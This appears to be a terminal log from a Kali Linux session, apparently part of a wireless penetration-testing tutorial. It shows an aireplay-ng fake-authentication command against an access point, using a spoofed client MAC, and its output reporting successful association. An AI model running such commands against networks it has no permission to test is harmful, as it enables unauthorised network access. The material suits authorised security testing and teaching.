 root@kali:~# aireplay-ng --fakeauth 0 -a 94:FE:22:DA:AC:3D -h 00-C0-CA-92-8F-6E
wlan0mon
05:50:23  Waiting for beacon frame (BSSID: 94:FE:22:DA:AC:3D) on channel 2
05:50:23  Sending Authentication Request (Open System) [ACK]
05:50:23  Authentication successful
05:50:23  Sending Association Request
05:50:28  Sending Authentication Request (Open System) [ACK]
05:50:28  Authentication successful
05:50:28  Sending Association Request [ACK]
05:50:28  Association successful :-) (AID: 1)
root@kali:~#